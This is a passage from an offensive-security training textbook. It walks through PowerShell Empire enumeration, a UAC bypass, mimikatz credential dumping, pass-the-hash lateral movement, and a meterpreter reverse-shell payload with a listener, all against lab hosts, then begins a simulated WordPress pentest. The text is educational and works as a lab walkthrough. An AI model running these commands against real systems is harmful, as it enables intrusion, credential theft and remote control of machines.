

724 (PowerShellEmpire, 2019), https://github.com/PowerShellEmpire/PowerTools

|                          |             |          | server spends searching. Default of 120<br>seconds.                                          |
|--------------------------|-------------|----------|----------------------------------------------------------------------------------------------|
| FindOne                  | False       |          | Only return one result object.                                                               |
| TrustedToAuth            | False       |          | Switch. Return computer objects that are<br>trusted to authenticate for other<br>principals. |
| PreauthNotRequired False |             |          | Switch. Return user accounts with "Do<br>not require Kerberos preauthentication"<br>set.     |
| Agent                    | <b>True</b> | S2Y5XW1L | Agent to run module on.                                                                      |
| Server                   | False       |          | Specifies an active directory server<br>(domain controller) to bind to                       |
| $\cdots$                 |             |          |                                                                                              |

*Listing 834 - Get\_User module information* 

Notice that the line breaks in this longer Empire command does not wrap correctly. This is only a display issue and does not affect our typed commands.

Let's take a look at the header section in the above listing. The *Name*, *Module*, and *Language* fields are self-explanatory.

If the *NeedsAdmin* field is set to "True", the script requires local Administrator permissions. If the *OpsecSafe* field is set to "True", the script will avoid leaving behind indicators of compromise, such as temporary disk files or new user accounts. This stealth-driven approach has a greater likelihood of evading endpoint protection mechanisms.

The *MinLanguageVersion* field describes the minimum version of PowerShell required to execute the script. This is especially relevant when working with Windows 7 or Windows Server 2008 R2 targets as they ship with PowerShell version 2.

*Background* tells us if the module executes in the background without visibility for the victim, while *OutputExtension* tells us the output format if the module returns output to a file.

There are several options in Listing 834. In this particular module, all options except *Agent* (which is already set) are optional and the module will work as-is, enumerating all users in the target Active Directory.

We could set any number of filtering options or **execute** the module as shown in Listing 835.







*Listing 835 - Executing the module* 

In addition to the enumeration tools in the PowerView subcategory, the situational\_awareness category also includes a wide variety of network and port scanners.

The *Bloodhound* module is especially noteworthy. It automates much of PowerView's functionality, collecting all computers, users, and groups in the domain as well as all currently logged-in users. The output is stored in CSV files suitable for use with the backend *BloodHound* application, $725$  which uses graph theory $726$  to highlight often-overlooked and highly complex attack paths in an Active Directory environment.

### *23.2.2 Credentials and Privilege Escalation*

The *privesc* category contains privilege escalation modules. One of the more interesting modules in this group is *powerup/allchecks*. 727 It uses several techniques based on misconfigurations such as unquoted service paths, improper permissions on service executables, and much more.

```
werup/allchecks) > exect<br>
ocal group with adminis<br>
hat grants administrati<br>
elevate privileges to a<br>
organistic and privileges to a<br>
draganistic privileges to a<br>
draganistic privileges to a
(Empire: powershell/situational_awareness/network/powerview/get_user) > usemodule
powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > execute
Job started: N459AD 
[*] Running Invoke-AllChecks 
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin. 
|...
```
*Listing 836 - Using the PowerUp allchecks module* 

The *bypassuac\_fodhelper* module is quite useful if we have access to a local administrator account. Depending on the local Windows version, this module can bypass UAC and launch a high-integrity PowerShell Empire agent:

(Empire: S2Y5XW1L) > **usemodule privesc/bypassuac\_fodhelper**

(Empire: powershell/privesc/bypassuac\_fodhelper) > **info**

<sup>725 (</sup>BloodHoundAD, 2019), https://github.com/BloodHoundAD/BloodHound

<sup>726 (</sup>Andy Robbins, 2017), https://neo4j.com/blog/bloodhound-how-graphs-changed-the-way-hackers-attack/

<sup>727 (</sup>PowerShellEmpire, 2019), https://www.powershellempire.com/?page\_id=378



```
L Agent to run m<br>
: Proxy credenti<br>
([domain\]user<br>
request (defau<br>
rpassuac_fodhelper) > se<br>
run? [y/N] y<br>
rpassuac fodhelper) >
               Name: Invoke-FodHelperBypass 
             Module: powershell/privesc/bypassuac_fodhelper 
         NeedsAdmin: False 
          OpsecSafe: False 
           Language: powershell 
MinLanguageVersion: 2 
         Background: True 
    OutputExtension: None 
Authors: 
   Petr Medonos 
Description: 
   Bypasses UAC by performing an registry modification for 
   FodHelper (based on https://winscripting.blog/2017/05/12 
   /first-entry-welcome-and-uac-bypass/) 
Comments: 
   https://winscripting.blog/2017/05/12/first-entry-welcome- 
   and-uac-bypass/ 
Options: 
Name Required Value Description
---- -------- ------- ----------- 
Listener True Listener to use.
UserAgent False default User-agent string to use for the staging 
                                          request (default, none, or other). 
Proxy False default Proxy to use for request (default, none, 
                                          or other). 
Agent True S2Y5XW1L Agent to run module on.
ProxyCreds False default Proxy credentials
                                          ([domain\]username:password) to use for 
                                          request (default, none, or other). 
(Empire: powershell/privesc/bypassuac_fodhelper) > set Listener http
(Empire: powershell/privesc/bypassuac_fodhelper) > execute
[>] Module is not opsec safe, run? [y/N] y
|(Empire: powershell/privesc/bypassuac_fodhelper) > 
Job started: 4STVDU 
[+] Initial agent K678VC13 from 10.11.0.22 now active (Slack) 
(Empire: powershell/privesc/bypassuac_fodhelper) > 
                         Listing 837 - Bypassing UAC using PowerShell Empire
```
Once we have a high-integrity session, we can perform actions that require local administrator or SYSTEM rights, such as executing mimikatz to dump cached credentials.

(Empire: agents) > **interact K678VC13**

```
(Empire: K678VC13) > usemodule credentials/
credential_injection* mimikatz/extract_tickets mimikatz/sam*
```




*Listing 838 - Mimikatz in PowerShell Empire* 

The *credentials* category in Listing 838 contains multiple mimikatz commands that have been ported into Empire. The commands marked with an asterisk require a high-integrity Empire agent.

Empire uses reflective DLL injection<sup>728</sup> to load the mimikatz library into the agent directly from memory.

Loading our malicious executable in this way minimizes the risk of detection since most EDR solutions only analyze files stored on the hard drive.

*This method is custom-coded into the agent as Windows does not expose any official APIs (similar to LoadLibrary) that would allow us to achieve the same objective.* 

Let's take a look at a high-integrity access module such as *logonpasswords*:

```
S-1-5-21-3048852426-32<br>
a::logonpasswords<br>
(00000000:0003bc73)<br>
e from 1
(Empire: K678VC13) > usemodule credentials/mimikatz/logonpasswords
(Empire: powershell/credentials/mimikatz/logonpasswords) > execute
Job started: NXK271 
Hostname: client251.corp.com / S-1-5-21-3048852426-3234707088-723452474 
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 244851 (00000000:0003bc73) 
Session : Interactive from 1
User Name : offsec 
Domain : corp 
Logon Server : DC01 
Logon Time : 2/20/2019 10:36:32 PM 
SID : S-1-5-21-3048852426-3234707088-723452474-1103 
     msv : 
     [00000003] Primary 
     * Username : offsec 
     * Domain : corp 
      * NTLM : e2b475c11da2a0748290d87aa966c327 
      * SHA1 : 8c77f430e4ab8acb10ead387d64011c76400d26e 
      * DPAPI : c10c264a27b63c4e66728bbef4be8aab 
     tspkg : 
     wdigest : 
                              |
```
<sup>728 (</sup>Stephen Fewer, 2013), https://github.com/stephenfewer/ReflectiveDLLInjection





*Listing 839 - Executing mimikatz from PowerShell Empire* 

This output is identical to mimikatz but the collected credentials are also written into the credential store, which can be enumerated with **creds**:

```
(Empire: K678VC13) > creds
```
Credentials:



We can also manually enter data into the credentials store with **creds add** as shown in Listing 841.



*Listing 841 - Adding credentials into credential store* 

### *23.2.3 Lateral Movement*  **|**

Once we gain valid user credentials, we can use them to log into additional systems until we reach our objective. This is known as lateral movement.

In our labs, the domain controller is located on an internal network, meaning we can not reach it from our Kali VM. To demonstrate the mechanics of lateral movement within Empire, we'll obtain another shell on the Windows 10 client in the context of a different user.

Although this example is simplified because of the single target VM, the mechanics of the process will be the same when moving to a different remote host in a real-world situation.

There are various vectors in the *lateral\_movement* category that we can use to invoke an Empire agent on a remote host:





*Listing 842 - Lateral movement techniques* 

As an example we will try out the *invoke\_smbexec* module, which requires several parameters.

We'll set *ComputerName* to the hostname of the Windows 10 client (client251) and set *Listener* to "http". We will also set the *Username*, *Domain*, and *Hash* parameters using the relevant data from the *jeff\_admin* user account found in the previous section (Listing 841). This is configured in (Listing 843).

*We can use either the set CredID command to specify the ID number of the entry from the credentials store or manually enter all the credentials. Note that in this case, the passwords for both Offsec and Jeff\_admin coincide.* 

```
Description<br>
Description<br>
CredID from the
(Empire: K678VC13) > usemodule lateral_movement/invoke_smbexec
(Empire: powershell/lateral_movement/invoke_smbexec) > info
            Name: Invoke-SMBExec 
           Module: powershell/lateral_movement/invoke_smbexec 
       NeedsAdmin: False 
        OpsecSafe: True 
         Language: powershell 
MinLanguageVersion: 2 
       Background: False 
   OutputExtension: None 
... 
Options: 
Name Required Value Description
---- -------- ------- ----------- 
CredID False CredID from the store to use.
ComputerName True Host[s] to execute the stager on, comma 
                                  separated. 
Service False False Name of service to create and delete.
                                  Defaults to 20 char random. 
ProxyCreds False default Proxy credentials
                                  ([domain\]username:password) to use for 
                                  request (default, none, or other). 
Username True Username. 
Domain False Domain.
Hash True True NTLM Hash in LM:NTLM or NTLM format.
Agent True K678VC13 Agent to run module on.
Listener True Listener to use.
... 
                     |
```


```
(Empire: powershell/lateral_movement/invoke_smbexec) > set ComputerName client251
(Empire: powershell/lateral_movement/invoke_smbexec) > set Listener http
(Empire: powershell/lateral_movement/invoke_smbexec) > set Username jeff_admin
(Empire: powershell/lateral_movement/invoke_smbexec) > set Hash
e2b475c11da2a0748290d87aa966c327
(Empire: powershell/lateral_movement/invoke_smbexec) > set Domain corp.com
(Empire: powershell/lateral_movement/invoke_smbexec) > execute
Command executed with service CVTERKCMPMMECQLRWLKB on client251 
[*] Sending POWERSHELL stager (stage 1) to 10.11.0.22 
[*] New agent UXVZ2NC3 checked in 
[+] Initial agent UXVZ2NC3 from 10.11.0.22 now active (Slack) 
...
```
*Listing 843 - Performing lateral movement with PowerShell Empire* 

Excellent! The agent was successfully deployed and we can now interact with it:

```
(Empire: K678VC13) > agents
[*] Active agents: 
Name 1 Lang Internal IP Machine Name 10 Username 1 Process 1995 Delay
--------- ---- ----------- ------------ --------- ------- ----- 
S2Y5XW1L ps 10.11.0.22 CLIENT251 corp\offsec powershell/2976 5/0.0 
DWZ49BAP ps 10.11.0.22 CLIENT251 corp\offsec explorer/3568 5/0.0 
K678VC13 ps  10.11.0.22  CLIENT251  *corp\offsec powershell/6236  5/0.0
UXVZ2NC3 ps  10.11.0.22  CLIENT251  *corp\SYSTEM powershell/3912  5/0.0
(Empire: agents) > interact UXVZ2NC3
(Empire: UXVZ2NC3) >
```
*Listing 844 - Listing and interacting with the new PowerShell Empire agent* 

#### 23.3 Switching Between Empire and Metasploit **|**

The Empire agent supports many features. However, there are often times when we need to use features that are only found in Metasploit. Since we can have both Empire and Metasploit shells on the same compromised host, this is actually quite easy.

In PowerShell Empire version 2.4, it was possible to use a meterpreter listener *and the injectshellcode module to inject a meterpreter shellcode directly in memory from PowerShell. However, in the newest version (2.5) this code is unfortunately broken.* 

If a PowerShell Empire agent is active on the host, we can use **msfvenom** to generate a meterpreter reverse shell as an executable.



kali@kali:~\$ **msfvenom -p windows/meterpreter/reverse\_http LHOST=10.11.0.4 LPORT=7777 f exe -o met.exe** [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 633 bytes Final size of exe file: 73802 bytes Saved as: met.exe

*Listing 845 - Generating meterpreter payload* 

We then set up a Metasploit listener using the **multi/handler** module and the previously-chosen settings:

msf5 > **use multi/handler**

```
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http 
msf5 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
```
msf5 exploit(multi/handler) > **set LHOST 10.11.0.4** LHOST => 10.11.0.4

msf5 exploit(multi/handler) > **exploit**

```
[*] Started HTTP reverse handler on http://10.11.0.4:7777
```
*Listing 846 - Metasploit listener to catch the reverse shell* 

Now we switch back to our PowerShell Empire shell and upload the executable:

```
nme/kali/met.exe<br>
..exe, 72 KB<br>
K_UPLOAD<br>
ask ID 12<br>
sults.<br>
10.11.0.22<br>
K_SHELL<br>
ask ID 3<br>
sults.
Empire: S2Y5XW1L) > upload /home/kali/met.exe
[*] Tasked agent to upload met.exe, 72 KB 
[*] Tasked S2Y5XW1L to run TASK_UPLOAD 
[*] Agent S2Y5XW1L tasked with task ID 12 
[*] Agent S2Y5XW1L returned results. 
[*] Valid results returned by 10.11.0.22 
Empire: S2Y5XW1L) > shell dir
[*] Tasked S2Y5XW1L to run TASK_SHELL 
|[*] Agent S2Y5XW1L tasked with task ID 3 
[*] Agent S2Y5XW1L returned results. 
Directory: C:\Users\offsec.corp\Downloads>
Mode LastWriteTime Length Name
---- ------------- ------ ---- 
-a---- 10/2/2019 11:24 AM 73802 met.exe 
..Command execution completed. 
[*] Valid results returned by 10.11.0.22 
                           Listing 847 - Uploading the meterpreter executable
```
After uploading the executable, we issue the **dir** shell command (Listing 847) to reveal its location and execute it:

```
(Empire: S2Y5XW1L) > shell C:\Users\offsec.corp\Downloads>met.exe
[*] Tasked S2Y5XW1L to run TASK_SHELL 
[*] Agent S2Y5XW1L tasked with task ID 5 
[*] Agent S2Y5XW1L returned results. 
..Command execution completed.
[*] Valid results returned by 10.11.0.22
```
*Listing 848 - Executing the meterpreter executable* 

With the executable running, we'll switch back to our meterpreter listener and watch the incoming shell:

```
[*] Started HTTP reverse handler on http://10.11.0.4:7777 
[*] http://10.11.0.4:7777 handling request from 10.11.0.22; Staging x86 payload (18082 
[*] Meterpreter session 1 opened (10.11.0.4:7777 -> 10.11.0.22:50597)
```
meterpreter>

*Listing 849 - Meterpreter callback* 

Reversing this process to connect to an Empire agent from an existing meterpreter session is also simple. We can create a launcher (.bat format) and use meterpreter to upload and execute it. First we'll create the launcher using Empire:

(Empire: listeners) > **usestager windows/launcher\_bat**

(Empire: stager/windows/launcher\_bat) > **set Listener http**

(Empire: stager/windows/launcher\_bat) > **execute**

[\*] Stager output written out to: /tmp/launcher.bat

*Listing 850 - Creating the launcher* 

Then we can upload and execute it:

```
meterpreter > upload /tmp/launcher.bat
[*] uploading : /tmp/launcher.bat -> launcher.bat 
[\star] Uploaded 4.69 KiB of 4.69 KiB (100.0%): /tmp/launcher.bat -> launcher.bat
[*] uploaded : /tmp/launcher.bat -> launcher.bat
meterpreter > shell
Process 4644 created. 
Channel 2 created. 
C:\Users\offsec.corp\Downloads>dir
dir 
Volume in drive C has no label. 
Volume Serial Number is 9E6A-47F8 
Directory of C:\Users\offsec.corp\Downloads
09/19/2019  08:42 AM  <DIR>
09/19/2019 08:42 AM <DIR> .. 
09/19/2019 08:42 AM 4,802 launcher.bat
              1 File(s) 4,802 bytes
               2 Dir(s) 2,022,359,040 bytes free 
                            |
```


#### C:\Users\offsec.corp\Downloads>**launcher.bat** launcher.bat

*Listing 851 - Uploading and executing the launcher payload* 

Now we should receive an Empire agent from the compromised host:

(Empire: agents) > [+] Initial agent LEBYRW67 from 10.11.0.22 now active (Slack) *Listing 852 - Receiving the Empire agent callback* 

Using these techniques, we can take advantage of both frameworks on the same compromised host.

### *23.3.1.1 Exercises*

- 1. Set up a PowerShell Empire listener and stager and obtain a working agent.
- 2. Perform enumeration on the domain using various modules.
	- 3. Perform a remote desktop login with the account Jeff\_Admin to ensure the credentials are cached on the Windows 10 client and then dump the credentials using PowerShell Empire.
- 4. Experiment with the different lateral movement modules.

**|**

# 23.4 Wrapping Up

In this module, we covered the basic syntax and functionality of PowerShell Empire, such as listeners, stagers, and agents. We also explored various modules to perform enumeration, obtain credentials, and perform lateral movement. Lastly, we looked at how PowerShell Empire and Metasploit can be used together.



# 24 Assembling the Pieces: Penetration Test Breakdown

Now that we have introduced all the individual pieces of a penetration test, it's time to put them together. In this module, we will conduct a simulated penetration test inspired by real-world findings.

Although our goal in this exercise is to obtain domain administrator access in the environment, it is important to note that this is not always the end goal of a penetration test. Our goal should be determined by the client's data infrastructure and business model. For example, if the client's main business is warehousing data, our goal would be to obtain those data. That is because a breach of this nature would cause the most significant impact to the client. In most cases, domain administrator access would help us accomplish that goal, but that is not always the case.

During this penetration test, we will be going back and forth between enumeration and exploitation. We will spend some time on the enumeration phase to ensure that the methodology we are using for exploitation is good. We will also review some mistakes that are easily made and discuss why obtaining root/admin on a target is not always necessary.

Our fictitious client has provided us an initial target named "sandbox.local" and has mentioned that a compromised domain administrator account would have the greatest impact on their business. The sandbox network is accessible via the lab VPN and has the network layout found in Figure 1.





*This domain is accessible via the PWK VPN but requires us to add an entry to our /etc/hosts file. First, we'll make a backup of the existing file by copying /etc/hosts to hosts.orig in our home directory. Now we'll append an entry that*  **|***will allow us to contact the domain via its DNS name by running sudo bash -c " echo '10.11.1.250 sandbox.local' >> /etc/hosts". With that set, we can continue.* 

# 24.1 Public Network Enumeration

We will begin by conducting a scan of the external host resolvable through the DNS name sandbox.local. To do this, we will use Nmap with the following command:

```
kali@kali:~$ sudo nmap -sC -sS -p0-65535 sandbox.local
                              Listing 853 - Nmap command for initial discovery
```


The command in Listing 853 will use Nmap's default set of scripts (**-sC**), use a SYN scan for faster run time (**-sS**), scan all ports (**-p0-65535**), and only target the sandbox.local network.

The Nmap scan results can be found in Listing 854.

```
Nmap scan report for sandbox.local (10.11.1.250) 
Host is up (0.00060s latency). 
Not shown: 65534 filtered ports 
PORT STATE SERVICE 
22/tcp open ssh
| ssh-hostkey: 
    | 2048 86:8f:89:36:79:2f:44:b2:61:18:a4:fb:d5:a1:f3:43 (RSA) 
    | 256 de:f3:84:f1:cd:f3:c8:9a:30:6d:60:e8:b1:1d:99:27 (ECDSA) 
|_ 256 14:6a:ba:77:e0:57:e5:0c:c0:cc:76:31:91:8d:dd:9f (ED25519) 
80/tcp open http
|_http-generator: WordPress 5.3
|_http-title: SandBox – See the future, Feel the shine
MAC Address: 00:50:56:8A:C8:51 (VMware) 
Nmap done: 1 IP address (1 host up) scanned in 111.66 seconds
```
*Listing 854 - Nmap scan from initial discovery* 

Let's review the results of this scan. First, the Nmap scan revealed only two open ports: 22 and 80. Nmap fingerprinted the services as running a SSH service and HTTP service on the ports respectively. The Nmap default set of plugins also revealed the ssh-hostkeys.

The HTTP service is showing us that the running application might be WordPress 5.3. The risk exposed by the SSH service is typically a lot less than the one exposed by an HTTP service. Therefore, the HTTP service seems to be a better starting point to compromise the sandbox.local environment.

# 24.2 Targeting the Web Application

The first step we take is simply visiting the web application home page.

**|**





*Figure 2: Visiting the Sandbox.local Webpage* 

The home page seems to be a fairly standard landing page for a company. The links in the navigation bar all point to anchors on the home page and there is a survey asking for feedback on the bottom left. There appears to be no other field for user-controlled input.

The Nmap scan indicated that the web page is running on WordPress 5.3, but to confirm that, further enumeration is required.

While the WordPress core itself has had its share of vulnerabilities, the WordPress developers are **|**quick to patch them. However, themes and plugins are written by the community and many vulnerabilities are improperly patched or are simply never fixed at all.

This makes WordPress a great target for compromise.

### *24.2.1 Web Application Enumeration*

